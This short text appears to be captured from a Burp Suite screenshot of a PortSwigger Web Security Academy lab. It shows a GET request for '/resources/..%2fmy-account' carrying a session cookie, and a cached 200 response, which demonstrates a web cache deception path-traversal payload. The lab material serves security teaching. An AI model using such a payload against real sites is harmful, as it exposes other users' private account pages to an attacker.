 Request
Pretty Raw Hex
1 GET /resources/..%2fmy-account HTTP/2
2 Host: 0acf003b037d047380b5c697009c0055.web-security-academy.net
3 Cookie: session=oZarVWMNXvtQmn7jVFbvlPGgrjggZwvS
Search
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 3
6 X-Cache: hit
7 Content-Length: 3869